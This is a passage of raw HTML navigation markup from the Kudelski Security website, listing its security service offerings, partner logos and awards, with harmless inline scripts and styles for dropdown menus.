href="/services/ai-emerging-technology/ai-strategy-security" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d05a8b6eb699f9b7094778_AI%20and%20Emerging%20tech_AI%20assessment.svg" loading="lazy" alt="AI assessment - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">AI Strategy &amp; Security</div><div class="mm-product-description">Turn AI Threats Into Manageable Risk.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/ai-emerging-technology/blockchain-security-assessment" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d05a8b60cd0ada5d54e813_AI%20and%20Emerging%20tech_Blockchain%20aassessment.svg" loading="lazy" alt="Blockchain assessment - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Blockchain Security Assessment</div><div class="mm-product-description">Make Blockchain Secure, Compliant, and Enterprise-Ready.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/ai-emerging-technology/quantum-computing-security" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d05a8b955d4108b3ca342d_AI%20and%20Emerging%20tech_Quatum%20computing.svg" loading="lazy" alt="Quatum computing - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Quantum Computing Security</div><div class="mm-product-description">Protect Your Data from Quantum Threats.</div></div></a></div></div><div class="mm-tab-content-full"><a href="/services/ai-emerging-technology" class="link6-3">Learn More About Our Emerging Technology Security Services</a></div></div><div data-w-tab="CPS/OT Security" class="mm-tab-pane w-tab-pane"><div><div class="div-block-60"><div class="text-block-36">CPS/OT Security</div></div><div class="mm-tab-content"><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/ot-and-cps/ot-security-assessment" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/6848102955836437a9ff60e6_OT%20%26%20CPS%20Security_OT%20Assessment.svg" loading="lazy" alt="OT &amp; CPS Security_OT Assessment - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">OT Security Assessment</div><div class="mm-product-description">Close the Gap Between OT Risk and Readiness.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/ot-and-cps/cps-security-assessment" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/6848102955836437a9ff60e9_OT%20%26%20CPS%20Security_CPS%20Security%20Assessment.svg" loading="lazy" alt="OT &amp; CPS Security_CPS Security Assessment - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">CPS Security Assessment</div><div class="mm-product-description">Minimize Risk in Your CPS Environment.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/ot-and-cps/mdr-for-ot" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68c17f9090260be677fc539b_OT%20%26%20CPS%20Security_mdr%20for%20ot_shadow.svg" loading="lazy" alt="OT &amp; CPS Security_mdr for ot_Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">MDR For OT</div><div class="mm-product-description">Protect What Powers the Physical World.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/ot-and-cps/third-party-risk-management" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68c17f90fac6f7254cdb2e1e_e7399879c4d505ae0903114c8809c062_OT%20%26%20CPS%20Security_third%20party%20risk%20assessment_shadow.svg" loading="lazy" alt="OT &amp; CPS Security_third party risk assessment - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Third-Party Risk Management</div><div class="mm-product-description">Reduce Third-Party Risk, Strengthen Cyber Resilience.</div></div></a></div></div><div class="mm-tab-content-full"><a href="/services/ot-and-cps" class="link6-3">Learn More About Our CPS/OT Security Services</a></div></div><div data-w-tab="Product Security" class="mm-tab-pane w-tab-pane"><div><div class="mm-tab-content"><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/product-security" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68c00876de3a62b1a6e332e5_product%20security.svg" loading="lazy" alt="Product Security - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Product Security</div><div class="mm-product-description">Future-Proof Your Products Against Cyber Threats.</div></div></a></div></div><div class="mm-tab-content-full"><a href="/services/product-security" class="link6-3">Learn More About Our Product Security Services</a></div></div></div></div></div></nav></div></li><li><div data-hover="true" data-delay="0" class="dropdown-7 w-dropdown"><div class="dropdown-toggle-3 dropdown-mm w-dropdown-toggle"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67b6c129ba0c6ec00b4e7a5f_dropdown%20megamenu.svg" loading="lazy" alt="" class="menu-arrowdropdown"/><a href="/partnerships" class="menu-l1">Partnerships</a></div><nav class="dropdown-list-5 w-dropdown-list"><div class="dropdown-list-wrapper"><div class="div-block-30"><a href="/partnerships/industry-alliance" class="dropdown-link-3 w-dropdown-link">Industry Alliances</a><a href="/partnerships/technology-partnerships" class="dropdown-link-3 w-dropdown-link">Technology Partnerships</a><a href="/partnerships/strategic-alliances" class="dropdown-link-3 w-dropdown-link">Strategic Alliances</a><a href="/partnerships/texas-department-information-resources-dir" class="dropdown-link-3 w-dropdown-link">Texas DIR</a></div><div class="div-block-31"><div class="div-block-63"><div class="dynamic-logos_menu menu w-dyn-list"><div role="list" class="dinamic-logo_menu-list menu w-dyn-items"><div role="listitem" class="logo-img menu w-dyn-item"><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/67d837e84f2af5c10c2fd5b6_64659020-0-Claroty-Logo-2022-Fu.svg" loading="lazy" alt="" class="image-110 menu"/></div><div role="listitem" class="logo-img menu w-dyn-item"><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68c02e4b85a9e8e973f0c693_CrowdStrike_logo.svg" loading="lazy" alt="" class="image-110 menu"/></div><div role="listitem" class="logo-img menu w-dyn-item"><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68c02fc9e098c77bf01d83d9_Microsoft_logo_(2012).avif" loading="lazy" alt="" class="image-110 menu"/></div><div role="listitem" class="logo-img menu w-dyn-item"><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/6822f34d3f06d0f0e58f9499_main-logo.svg" loading="lazy" alt="" class="image-110 menu"/></div><div role="listitem" class="logo-img menu w-dyn-item"><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68c02f12064032449f4c2739_Logo-Qualys.svg" loading="lazy" alt="" class="image-110 menu"/></div><div role="listitem" class="logo-img menu w-dyn-item"><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68c02eb0b72dbcd6186fa4b2_icons8-splunk.svg" loading="lazy" alt="" class="image-110 menu"/></div></div></div></div><a href="/partnerships" class="link-6">See All Partnerships</a></div></div></nav></div></li><li><div data-hover="true" data-delay="0" class="dropdown-7 w-dropdown"><div class="dropdown-toggle-3 dropdown-mm w-dropdown-toggle"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67b6c129ba0c6ec00b4e7a5f_dropdown%20megamenu.svg" loading="lazy" alt="" class="menu-arrowdropdown"/><a href="/resources" class="menu-l1">Resources &amp; Events</a></div><nav class="dropdown-list-5 w-dropdown-list"><div class="dropdown-list-wrapper"><div class="div-block-30"><a href="/resource-center" class="dropdown-link-3 w-dropdown-link">Resource Center</a><a href="/events" class="dropdown-link-3 w-dropdown-link">Events</a><a href="/modern-ciso" class="dropdown-link-3 w-dropdown-link">ModernCISO Blog</a><a href="/research-blog" aria-current="page" class="dropdown-link-3 w-dropdown-link w--current">Research Blog</a><a href="/threat-alert-center" class="dropdown-link-3 w-dropdown-link">Threat Alert Center</a><a href="/blockchain" class="dropdown-link-3 w-dropdown-link">Blockchain Report Archive</a></div><div class="mega-menu-extrainfo-column"><div class="div-block-48"><div class="div-block-47"><div class="mega-menu-related">Featured resource</div><div class="collection-list-wrapper-2 w-dyn-list"><div role="list" class="mega-menu-cms-colletion w-dyn-items w-row"><div role="listitem" class="mega-menu-cms-colletion-item w-dyn-item w-col w-col-4"><a href="/modern-ciso-blog/the-modernciso-guide-to-nis2" class="mega-menu-cms-colletion-item-link w-inline-block"><div class="div-block-62"><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/67bd5b5059e2e268c355aae8_67bad8cdd87ba750e0d28948_The%2520ModernCISO%2520%2520Guide%2520to%2520NIS2.avif" loading="lazy" alt="" class="mega-menu-cms-colletion-item-img2"/></div><div class="mega-menu-cms-colletion-item-title">The ModernCISO Guide to NIS2</div></a></div></div></div></div><div class="div-block-47"><div class="mega-menu-related">Featured blog</div><div class="collection-list-wrapper-2 w-dyn-list"><div role="list" class="mega-menu-cms-colletion w-dyn-items w-row"><div role="listitem" class="mega-menu-cms-colletion-item w-dyn-item w-col w-col-4"><a href="/modern-ciso-blog/turn-cybersecurity-into-financial-advantage" class="mega-menu-cms-colletion-item-link w-inline-block"><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/695ba93b1091e38b5150d536_iStock-2206993302.avif" loading="lazy" alt="" sizes="30vw" srcset="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/695ba93b1091e38b5150d536_iStock-2206993302-p-500.avif 500w, https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/695ba93b1091e38b5150d536_iStock-2206993302-p-800.avif 800w, https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/695ba93b1091e38b5150d536_iStock-2206993302-p-1080.avif 1080w, https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/695ba93b1091e38b5150d536_iStock-2206993302.avif 2448w" class="mega-menu-cms-colletion-item-img"/><div class="mega-menu-cms-colletion-item-title">Turn Cybersecurity Into Financial Advantage</div></a></div></div></div></div><div class="div-block-47"><div class="mega-menu-related">Featured event</div><div class="collection-list-wrapper-2 w-dyn-list"><div role="list" class="mega-menu-cms-colletion w-dyn-items w-row"><div role="listitem" class="mega-menu-cms-colletion-item w-dyn-item w-col w-col-4"><a href="/events/modernciso-summit-geneva-2026" class="mega-menu-cms-colletion-item-link w-inline-block"><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/6916eed4bc6497f683de9d81_Untitled%20design%20(56)%20-%20Copy.avif" loading="lazy" alt="" sizes="30vw" srcset="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/6916eed4bc6497f683de9d81_Untitled%20design%20(56)%20-%20Copy-p-500.avif 500w, https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/6916eed4bc6497f683de9d81_Untitled%20design%20(56)%20-%20Copy.avif 1473w" class="mega-menu-cms-colletion-item-img"/><div class="mega-menu-cms-colletion-item-title">ModernCISO Summit Geneva 2026</div></a></div></div></div></div></div><a href="/resources" class="link6-2">See All our Resources &amp; Events</a></div></div></nav></div></li><li><div data-hover="true" data-delay="0" class="dropdown-7 w-dropdown"><div class="dropdown-toggle-3 dropdown-mm w-dropdown-toggle"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67b6c129ba0c6ec00b4e7a5f_dropdown%20megamenu.svg" loading="lazy" alt="" class="menu-arrowdropdown"/><a href="/company" class="menu-l1">Company</a></div><nav class="dropdown-list-5 w-dropdown-list"><div class="dropdown-list-wrapper"><div class="div-block-30"><a href="/company#our-story" class="dropdown-link-3 w-dropdown-link">Our Story</a><a href="/company/leadership-team" class="dropdown-link-3 w-dropdown-link">Leadership</a><a href="/company/practice-leaders" class="dropdown-link-3 w-dropdown-link">Practice Leaders</a><a href="/company/career" class="dropdown-link-3 w-dropdown-link">Careers</a><a href="/accolades" class="dropdown-link-3 w-dropdown-link">Awards &amp; Accolades</a><a href="/certifications" class="dropdown-link-3 w-dropdown-link">Certifications</a><a href="/company/press-center" class="dropdown-link-3 w-dropdown-link">Press Center</a><a href="/company#map" class="dropdown-link-3 w-dropdown-link">Find Us</a></div><div class="div-block-31"><div class="div-block-65"><div class="text-block-36">Latest Recognitions</div></div><div class="div-block-64"><section class="recent-achievements on-menu"><div class="w-layout-grid grid"><div id="w-node-b53cc0c6-642c-5c3d-82ad-8b6d5ca45b1d-2050d4c1" class="div-block-42"><div class="logo-wrapper"><img loading="lazy" src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67bb7cf5ca26b75c6b68552f_gartner-logo.webp" alt="" class="image-22"/></div><div class="text-block-31">Listed 8 years in a row in the Market Guide for MDR Services, 2017-2025</div></div><div id="w-node-b53cc0c6-642c-5c3d-82ad-8b6d5ca45b22-2050d4c1" class="div-block-42 borders"><div class="logo-wrapper"><img loading="lazy" src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67bb7cf5c0dadd063fabe5cb_bloor%20logo.webp" alt="Bloor logo" class="image-48"/></div><div class="text-block-31">Awarded Champion in the MDR Market Update, 2023</div></div><div id="w-node-b53cc0c6-642c-5c3d-82ad-8b6d5ca45b27-2050d4c1" class="div-block-42"><div class="logo-wrapper"><img loading="lazy" src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/681e2189e10c27c212a8a3e8_Forrester_Research_logo%20green.svg" alt="Forrester logo" class="image-24 menu-img"/></div><div class="text-block-31">2x Recognized as a leading provider in the Forrester Wave™: Managed Detection And Response, 2021-2023</div></div></div></section></div><a href="/company" class="link-6">Discover More About Kudelski Security</a></div></div></nav></div></li></ul><a href="#contact-us" class="btn-menu w-button">Contact Us</a><div data-w-id="7c79d87e-271d-f555-7f2f-5432a76414e8" class="burger-menu"><div class="burger-menu-line"></div><div class="burger-menu-line burger-menu-line2"></div></div></nav><div class="curtain"></div><div class="code-embed w-embed w-script"><script>
document.addEventListener("DOMContentLoaded", function () {
    const curtain = document.querySelector(".curtain");

    if (!curtain) return;

    function checkDropdowns() {
        const isOpen = document.querySelector(".dropdown-mm.w--open") !== null;

        if (isOpen) {
            curtain.style.display = "block";
            curtain.style.visibility = "visible";
            curtain.style.opacity = "1";
        } else {
            curtain.style.display = "none";
            curtain.style.visibility = "hidden";
            curtain.style.opacity = "0";
        }
    }

    // Usamos MutationObserver para detectar cambios en la clase "w--open"
    const observer = new MutationObserver(checkDropdowns);

    document.querySelectorAll(".dropdown-mm").forEach((dropdown) => {
        observer.observe(dropdown, { attributes: true, attributeFilter: ["class"] });
    });

    // Comprobar estado inicial al cargar la página
    checkDropdowns();
});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {
    const tabLinks = document.querySelectorAll(".w-tab-link");

    tabLinks.forEach(tab => {
        // Evitar que Webflow agregue href
        tab.removeAttribute("href");

        // Cambio de pestaña con hover (sin click)
        tab.addEventListener("mouseenter", function () {
            const tabName = this.getAttribute("data-w-tab");
            if (tabName) {
                // Removemos la clase "w--current" de todas las pestañas
                document.querySelectorAll(".w-tab-link").forEach(el => el.classList.remove("w--current"));
                
                // Añadir la clase activa a la pestaña sobre la que se hace hover
                this.classList.add("w--current");

                // Ocultar todos los contenidos de las pestañas
                document.querySelectorAll(".w-tab-pane").forEach(pane => pane.style.display = "none");

                // Mostrar el contenido de la pestaña activa
                const targetPane = document.querySelector(`.w-tab-pane[data-w-tab="${tabName}"]`);
                if (targetPane) {
                    targetPane.style.display = "flex";
                }
            }
        });

        // Redirigir solo en click si hay data-url
        tab.addEventListener("click", function (event) {
            const url = this.getAttribute("data-url");
            if (url) {
                event.preventDefault(); // Prevenir cualquier acción predeterminada
                setTimeout(() => {
                    window.location.href = url; // Redirigir después de un pequeño delay
                }, 150);
            }
        });
    });
});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {
    setTimeout(() => {
        document.querySelectorAll(".menu-arrowdropdown").forEach(arrow => {
            arrow.style.opacity = "0";
        });
    }, 100); // Ajusta el tiempo si es necesario
});
</script>

<style>
.dropdown-mm.w--open .menu-arrowdropdown{
	opacity:1 !important;
}
.w--tab-active{
	display:flex;
}
</style></div><div class="search-panel"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/681c9c68d15ec22a821d4f87_close.svg" loading="lazy" data-w-id="8b7cacbd-035e-2d50-9948-44cbb270d9d5" alt="" class="image-47"/><form action="/search" class="search-3 w-form"><input class="text-field-2 w-input" maxlength="256" name="query" placeholder="Search threats, solutions, or best practices..." type="search" id="search" required=""/><input type="submit" class="search-button-2 search-button-menu w-button" value="Search"/></form></div><div class="css w-embed"><style>
.global-main-menu .w-dropdown-list {
  display: flex !important;
  transform: scaleY(0);
  transform-origin: top;
  overflow: hidden;
  transition: none;
}

.global-main-menu .w-dropdown-list.w--open {
  transform: scaleY(1);
  transition: transform 0.2s ease !important;
}

/*.w-dropdown-list {
  opacity: 0;
  transform: scaleY(0);
  transform-origin: top;
  transition: opacity 0.3s ease, transform 0.3s ease;
  overflow: hidden;
  pointer-events: none;
  display:block !important;
}
.w-dropdown-list.w--open {
  opacity: 1;
  transform: scaleY(1);
  pointer-events: auto;
}
.w-dropdown-list {
  opacity: 0;
  transform: scaleY(0);
  transform-origin: top;
  transition: opacity 0.3s ease, transform 0.3s ease;
  pointer-events: none;
  overflow: hidden;
}*/













/* Primer div interior */
.global-main-menu .w-dropdown-list > div:first-child {
  opacity: 0;
  transition: opacity 0.2s ease 0s;
}

.global-main-menu .w-dropdown-list.w--open > div:first-child {
  opacity: 1;
  transition-delay: 0.2s;
}






@media (max-width:1050px) and (min-width:992px){
	.global-main-menu{
  	padding:0 70px !important;
  }
  .dropdown-list-5{
  	width:96vw;
  }
}
@media (max-width:1250px){
	.mm-product-description{
    display:none !important;
  }
  .mm-product-img{
    width: 60px;
    min-width: 60px;
  }
  .mm-product{
  	flex-direction:column;
    min-height: 105px;
  }
  .mm-product-name{
  	text-align:center;
  }
  .mm-tab-content{
  align-items:start;
  }
  .tabs-4, .tabs-content-2{
  	width:100%;
  }
	.mm-tab-content2{
      grid-template-columns: 2fr 1.25fr 1fr;
  }
}
@media (max-width:991px){
.mm-tab-content {
    grid-column-gap: 20px;
    }
    .mm-product-name {
    font-size: 12px;
    }
}
</style></div><a href="/report-an-attack" class="ir-button w-inline-block"><div class="text-block-61">I&#x27;m Under Attack</div><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67bf182c286f764e94662d3c_under%20attack%20icon.svg" loading="lazy" alt="" class="image-45"/></a></div><div class="mobile-menu div-block-160"><div class="div-block-114"><div class="mobile-menu-item l1"><div data-w-id="adeb612a-d8a9-23da-07b1-b44ff45e89f2" class="accordion-trigger mobile-menu-accordion-trigger"><div class="icon-and-name"><h4 class="h4-faqs mobile-menu-family-title">Services</h4></div><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67e5b96d4cf76565079dca06_Expand_down.svg" loading="lazy" alt="" class="faq-icon"/></div><div class="mobile-menu-accordion-content"><div class="mobile-menu-item"><div data-w-id="adeb612a-d8a9-23da-07b1-b44ff45e89f9" class="accordion-trigger mobile-menu-accordion-trigger"><div class="icon-and-name"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/676e8431b954c7f2994ca0c1_mdr-icon-level2.svg" loading="lazy" alt="" class="mobile-menu-family-icon"/><h4 class="h4-faqs mobile-menu-family-title l2">Detection and Response</h4></div><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67e5b96d4cf76565079dca06_Expand_down.svg" loading="lazy" alt="" class="faq-icon"/></div><div class="mobile-menu-accordion-content"><div class="mobile-menu-accordion-content-wrapper"><div class="text-block-83">Managed Services</div><a href="/services/detection-and-response/managed-detection-and-response" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684818e4a2cbe10eaeb00ccd_MDR_1.svg" loading="lazy" alt="MDR - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Managed Detection and Response</div></a><a href="/services/detection-and-response/mdr-one-resolute" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67cf146d78ebeab4b671ad18_MDR%20ONE.svg" loading="lazy" alt="MDR ONE Resolute - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title"> MDR ONE Resolute</div></a><a href="/services/detection-and-response/mdr-for-ot" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d02e3fe335c4710c41a6fe_MDR%20for%20OT%20ICS.svg" loading="lazy" alt="MDR OT - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title"> MDR for OT</div></a><a href="/services/detection-and-response/proactive-threat-hunting" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/6848190d6bc2aae78ce85585_MDR%20hunting.svg" loading="lazy" alt="MDR Hunting - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Proactive Threat Hunting</div></a><a href="/services/detection-and-response/24-7-incident-response-retainer" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68b95fc59dacef091d1896fe_7%20ir%20retainer.svg" loading="lazy" alt="24/7 IR Retainer - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">24/7 IR Retainer</div></a><a href="/services/detection-and-response/continuous-credential-leak-monitoring" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68b95fb6098829af8e77b2c3_detection%20and%20response%20-%20continous%20credential%20leaks.svg" loading="lazy" alt="continous credential leaks - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Continuous Credential Leak Monitoring</div></a><div class="text-block-83">By Technology</div><a href="/services/detection-and-response/mdr-for-microsoft" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d02cd6f8c478bddba948e0_MDR%20for%20Microsoft.svg" loading="lazy" alt="MDR Microsoft - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Microsoft</div></a><a href="/services/detection-and-response/mdr-for-crowdstrike" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684819900152bccaccfc5629_MDR%20for%20Crowdstrike.svg" loading="lazy" alt="MDR CrowdStrike - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">CrowdStrike</div></a><a href="/services/detection-and-response/mdr-for-splunk" class="mobile-menu-service-container hide w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684819e27bb1a73631ac7430_MDR%20for%20Splunk.svg" loading="lazy" alt="" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Splunk</div></a><a href="/services/detection-and-response/mdr-for-claroty" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684819fdb4096c95fc483f2e_MDR%20for%20Claroty.svg" loading="lazy" alt="MDR Claroty - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Claroty</div></a><a href="/threat-alert-center" class="mobile-menu-familybutton link-alert-center-mb">Threat Alert Center</a><a href="/services/detection-and-response" class="mobile-menu-familybutton">Learn More About Our Detection and Response Services</a></div></div></div><div class="mobile-menu-item"><div data-w-id="adeb612a-d8a9-23da-07b1-b44ff45e8a43" class="accordion-trigger mobile-menu-accordion-trigger"><div class="icon-and-name"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d127f99c99adb176a19228_Exposure%20Management.svg" loading="lazy" alt="" class="mobile-menu-family-icon"/><h4 class="h4-faqs mobile-menu-family-title l2">Threat Exposure Management</h4></div><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67e5b96d4cf76565079dca06_Expand_down.svg" loading="lazy" alt="" class="faq-icon"/></div><div class="mobile-menu-accordion-content"><div class="mobile-menu-accordion-content-wrapper"><div class="div-block-111"><div class="text-block-83">CTEM</div><a href="/services/threat-exposure-management/ctem-strategy-and-operations" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d04e71ab47425c60a4a8bb_Exposure%20Management_Cyber%20Threat%20Int%20SaaS.svg" loading="lazy" alt="Cyber Threat Int SaaS" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">CTEM Strategy and Operations</div></a><a href="/services/threat-exposure-management/continuous-asset-and-threat-visibility" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d04e71d355971a20964815_Exposure%20Management_Cyber%20Threat%20Int%20investigation.svg" loading="lazy" alt="Exposure Management_Cyber Threat Int investigation" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Continuous Asset and Threat Visibility</div></a><a href="/services/threat-exposure-management/external-attack-surface-management" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684804e98b7b526aefb9ce07_Exposure%20Management_External%20Attack%20Surface%20Management.svg" loading="lazy" alt="Exposure Management_External Attack Surface Management" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">External Attack Surface Management</div></a><a href="/services/threat-exposure-management/vulnerability-management" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d04e71fe5d3db23e77ead5_Exposure%20Management_RBVM%20aaS.svg" loading="lazy" alt="Exposure Management_RBVM aaS" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Risk-Based Vulnerability Management</div></a></div><div class="div-block-111"><div class="text-block-83">Offensive Security</div><a href="/services/threat-exposure-management/penetration-testing" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d04e73e83d21476b3995e5_Exposure%20Management_Pentest.svg" loading="lazy" alt="Exposure Management_Pentest" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Penetration Testing</div></a><a href="/services/threat-exposure-management/red-team" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d04e712f6f3fba07346abf_Exposure%20Management_Red%20Team.svg" loading="lazy" alt="Exposure Management_Red Team" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Red Team</div></a><a href="/services/threat-exposure-management/purple-team" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684802fe82595377228038a8_Exposure%20Management_Purple%20Team.svg" loading="lazy" alt="Exposure Management_Purple Team" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Purple Team</div></a><a href="/services/threat-exposure-management/breach-attack-simulation" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/6848036b4ca2f93027229b00_Exposure%20Management_Breach%20Attack%20Simulation.svg" loading="lazy" alt="Exposure Management_Breach Attack Simulation" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Breach Attack Simulation</div></a></div><a href="/services/threat-exposure-management" class="mobile-menu-familybutton">Learn More About Our CTEM Services</a></div></div></div><div class="mobile-menu-item"><div data-w-id="adeb612a-d8a9-23da-07b1-b44ff45e8a18" class="accordion-trigger mobile-menu-accordion-trigger"><div class="icon-and-name"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d127f95137caa84a266372_IR.svg" loading="lazy" alt="" class="mobile-menu-family-icon"/><h4 class="h4-faqs mobile-menu-family-title l2">IR &amp; Digital Forensics</h4></div><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67e5b96d4cf76565079dca06_Expand_down.svg" loading="lazy" alt="" class="faq-icon"/></div><div class="mobile-menu-accordion-content"><div class="mobile-menu-accordion-content-wrapper"><a href="/services/ir-and-digital-forensics/cyber-readiness-preparedness" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d0321822c29d4ae1f38eed_IR_cyber%20resilence%20preparedness.svg" loading="lazy" alt="cyber resilence preparedness Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Cyber Readiness &amp; Peparedness</div></a><a href="/services/ir-and-digital-forensics/tabletop-exercises" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d0321863b6c62f8fc00c0b_IR_tabletop%20exercises.svg" loading="lazy" alt="tabletop exercises Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Tabletop Exercises</div></a><a href="/services/ir-and-digital-forensics/cyber-emergency-response-team" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d032180c07c844dbb0e489_IR_Cyber%20Emergency%20response%20team.svg" loading="lazy" alt="Cyber Emergency response team - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Cyber Emergency Response Team</div></a><a href="/services/detection-and-response/24-7-incident-response-retainer" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d0321847b46f2cfcdae007_IR_24%207%20Retainer.svg" loading="lazy" alt="IR_24 7 Retainer_kudelski security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">24/7 IR Retainer</div></a><a href="/services/ir-and-digital-forensics" class="mobile-menu-familybutton">Learn More About Our IR &amp; Digital Forensics Services</a></div></div></div><div class="mobile-menu-item"><div 